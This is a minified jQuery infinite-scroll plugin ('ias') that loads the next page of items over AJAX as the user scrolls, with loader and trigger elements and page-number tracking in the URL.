(function(e){"use strict";Date.now=Date.now||function(){return+(new Date)},e.ias=function(t){function u(){var t;i.onChangePage(function(e,t,r){s&&s.setPage(e,r),n.onPageChange.call(this,e,r,t)});if(n.triggerPageThreshold>0)a();else if(e(n.next).attr("href")){var u=r.getCurrentScrollOffset(n.scrollContainer);E(function(){p(u)})}return s&&s.havePage()&&(l(),t=s.getPage(),r.forceScrollTop(function(){var n;t>1?(v(t),n=h(!0),e("html, body").scrollTop(n)):a()})),o}function a(){c(),n.scrollContainer.scroll(f)}function f(){var e,t;e=r.getCurrentScrollOffset(n.scrollContainer),t=h(),e>=t&&(m()>=n.triggerPageThreshold?(l(),E(function(){p(e)})):p(e))}function l(){n.scrollContainer.unbind("scroll",f)}function c(){e(n.pagination).hide()}function h(t){var r,i;return r=e(n.container).find(n.item).last(),r.size()===0?0:(i=r.offset().top+r.height(),t||(i+=n.thresholdMargin),i)}function p(t,r){var s;s=e(n.next).attr("href");if(!s)return n.noneleft&&e(n.container).find(n.item).last().after(n.noneleft),l();if(n.beforePageChange&&e.isFunction(n.beforePageChange)&&n.beforePageChange(t,s)===!1)return;i.pushPages(t,s),l(),y(),d(s,function(t,i){var o=n.onLoadItems.call(this,i),u;o!==!1&&(e(i).hide(),u=e(n.container).find(n.item).last(),u.after(i),e(i).fadeIn()),s=e(n.next,t).attr("href"),e(n.pagination).replaceWith(e(n.pagination,t)),b(),c(),s?a():l(),n.onRenderComplete.call(this,i),r&&r.call(this)})}function d(t,r,i){var s=[],o,u=Date.now(),a,f;i=i||n.loaderDelay,e.get(t,null,function(t){o=e(n.container,t).eq(0),0===o.length&&(o=e(t).filter(n.container).eq(0)),o&&o.find(n.item).each(function(){s.push(this)}),r&&(f=this,a=Date.now()-u,a<i?setTimeout(function(){r.call(f,t,s)},i-a):r.call(f,t,s))},"html")}function v(t){var n=h(!0);n>0&&p(n,function(){l(),i.getCurPageNum(n)+1<t?(v(t),e("html,body").animate({scrollTop:n},400,"swing")):(e("html,body").animate({scrollTop:n},1e3,"swing"),a())})}function m(){var e=r.getCurrentScrollOffset(n.scrollContainer);return i.getCurPageNum(e)}function g(){var t=e(".ias_loader");return t.size()===0&&(t=e('<div class="ias_loader">'+n.loader+"</div>"),t.hide()),t}function y(){var t=g(),r;n.customLoaderProc!==!1?n.customLoaderProc(t):(r=e(n.container).find(n.item).last(),r.after(t),t.fadeIn())}function b(){var e=g();e.remove()}function w(t){var r=e(".ias_trigger");return r.size()===0&&(r=e('<div class="ias_trigger"><a href="#">'+n.trigger+"</a></div>"),r.hide()),e("a",r).unbind("click").bind("click",function(){return S(),t.call(),!1}),r}function E(t){var r=w(t),i;n.customTriggerProc!==!1?n.customTriggerProc(r):(i=e(n.container).find(n.item).last(),i.after(r),r.fadeIn())}function S(){var e=w();e.remove()}var n=e.extend({},e.ias.defaults,t),r=new e.ias.util,i=new e.ias.paging(n.scrollContainer),s=n.history?new e.ias.history:!1,o=this;u()},e.ias.defaults={container:"#container",scrollContainer:e(window),item:".item",pagination:"#pagination",next:".next",noneleft:!1,loader:'<img src="images/loader.gif"/>',loaderDelay:600,triggerPageThreshold:3,trigger:"Load more items",thresholdMargin:0,history:!0,onPageChange:function(){},beforePageChange:function(){},onLoadItems:function(){},onRenderComplete:function(){},customLoaderProc:!1,customTriggerProc:!1},e.ias.util=function(){function i(){e(window).load(function(){t=!0})}var t=!1,n=!1,r=this;i(),this.forceScrollTop=function(i){e("html,body").scrollTop(0),n||(t?(i.call(),n=!0):setTimeout(function(){r.forceScrollTop(i)},1))},this.getCurrentScrollOffset=function(e){var t,n;return e.get(0)===window?t=e.scrollTop():t=e.offset().top,n=e.height(),t+n}},e.ias.paging=function(){function s(){e(window).scroll(o)}function o(){var t,s,o,f,l;t=i.getCurrentScrollOffset(e(window)),s=u(t),o=a(t),r!==s&&(f=o[0],l=o[1],n.call({},s,f,l)),r=s}function u(e){for(var n=t.length-1;n>0;n--)if(e>t[n][0])return n+1;return 1}function a(e){for(var n=t.length-1;n>=0;n--)if(e>t[n][0])return t[n];return null}var t=[[0,document.location.toString()]],n=function(){},r=1,i=new e.ias.util;s(),this.getCurPageNum=function(t){return t=t||i.getCurrentScrollOffset(e(window)),u(t)},this.onChangePage=function(e){n=e},this.pushPages=function(e,n){t.push([e,n])}},e.ias.history=function(){function n(){t=!!(window.history&&history.pushState&&history.replaceState),t=!1}var e=!1,t=!1;n(),this.setPage=function(e,t){this.updateState({page:e},"",t)},this.havePage=function(){return this.getState()!==!1},this.getPage=function(){var e;return this.havePage()?(e=this.getState(),e.page):1},this.getState=function(){var e,n,r;if(t){n=history.state;if(n&&n.ias)return n.ias}else{e=window.location.hash.substring(0,7)==="#/page/";if(e)return r=parseInt(window.location.hash.replace("#/page/",""),10),{page:r}}return!1},this.updateState=function(t,n,r){e?this.replaceState(t,n,r):this.pushState(t,n,r)},this.pushState=function(n,r,i){var s;t?history.pushState({ias:n},r,i):(s=n.page>0?"#/page/"+n.page:"",window.location.hash=s),e=!0},this.replaceState=function(e,n,r){t?history.replaceState({ias:e},n,r):this.pushState(e,n,r)}}})(jQuery);